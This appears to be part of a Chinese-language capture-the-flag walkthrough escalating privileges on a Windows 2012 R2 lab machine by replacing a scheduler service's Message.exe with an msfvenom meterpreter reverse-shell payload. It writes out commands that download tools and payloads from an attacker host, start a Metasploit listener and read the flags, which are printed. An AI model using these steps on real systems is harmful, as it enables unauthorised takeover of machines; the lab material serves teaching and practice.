
Windows 2012 R2 (6.3 Build 9600)

进一步枚举目标机器,找到运行异常的服务名称。
在此处:我们可以使用一个名为 WinPEAS 的工具。 WinPEAS 是一个脚本,它可以在 Windows 机器上找到可能会被攻击者利用的路径和服务。
脚本地址:https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe
上传WinPEAS脚本文件到目标机(方法和之前类似,此处使用第三小节中建立的的普通shell界面进行上传,也可以使用刚才建立的meterpreter 会话进行上传)

cd C:\Windows\Temp
powershell -c wget "http://10.11.15.168:8000/winPEASx64.exe" -outfile "winPEAS.exe"
winPEAS.exe #在目标机上执行exe文件

#方法二:使用meterpreter 上传文件到目标机并执行
upload /home/hekeats/TOOLS/Windows/winPEASx64.exe
shell
winPEAS.exe servicesinfo


WindowsScheduler


接下来我们要找到和异常服务对应的正确的二进制文件名称,我们需要前往异常服务对应的service 目录(由之前WinPEAS 脚本执行的结果可知路径C:\Program Files (x86)\SystemScheduler),该目录有一个包含日志文件log的Events目录,通过检查日志文件揭示了一个偶尔运行一次的二进制文件:Message.exe
cd "C:\Program Files (x86)\SystemScheduler"
dir
cd Events
dir
type 20198415519.INI_LOG.txt #如果使用meterpreter会话界面:cat 20198415519.INI_LOG.txt

Message.exe

利用异常服务及其对应的二进制文件进行提权。
因为WindowsScheduler 服务定期运行,并且该服务在以管理员权限调用Message.exe。 因此,我们可以通过将目标机中的原版Message.exe 替换为我们自定义的可执行文件来生成反向 shell 从而尝试提权,由于原文件在目标机上是以管理员权限调用的--所以我们能够得到一个root shell。

先在本地机上运行Metasploit以设置一个新的监听器接收root shell
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.11.15.168 // our local ip
set LPORT 6666
run

在本地机上使用 msfvenom 生成我们自己的Message.exe可执行文件:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.15.168 LPORT=6666 -e x86/shikata_ga_nai -f exe -o Message.exe

使用之前已经建立的meterpreter会话界面,确认目标机原版Message.exe文件的位置,在此位置上传我们刚才生成的新的Message.exe文件:
cd "C:\Program Files (x86)\SystemScheduler"  #由之前WinPEAS脚本执行的结果可知路径C:\Program Files (x86)\SystemScheduler
upload Message.exe
#使用meterpreter会话完成上传之后,发现Message.exe文件大小未发生变化--说明上传、覆盖原文件失败
#如果使用meterpreter会话界面上传文件失败,则可以选择使用利用普通shell完成上传操作

使用普通shell界面上传Message.exe文件到目标机(首先要在本地机的Message.exe文件目录下启动http服务器--和前面一样的操作,此处不加赘述)
cd "C:\Program Files (x86)\SystemScheduler"
powershell -c wget "http://10.11.15.168:8000/Message.exe" -outfile "Message1.exe"

#通过普通shell界面上传文件成功之后,再利用meterpreter修改并覆盖原Message.exe文件即可
mv Message.exe Message.bak   #备份原文件
mv Message1.exe Message.exe  #在meterpreter会话界面输入该行命令(要先进入原Message.exe文件目录下)
等待一段时间,然后查看Metasploit监听器对应的终端界面,使用root shell界面找到并查看目标flag内容
shell
whoami
type C:\Users\jeff\Desktop\user.txt
type C:\Users\Administrator\Desktop\root.txt

user.txt内容为:759bd8af507517bcfaede78a21a73e39

root.txt内容为:7e13d97f05f7ceb9881a3eb3d78d3e72

获得管理员权限之后,我们可以查询系统原始安装时间:
systeminfo | findstr Date

8/3/2019, 10:43:23 AM

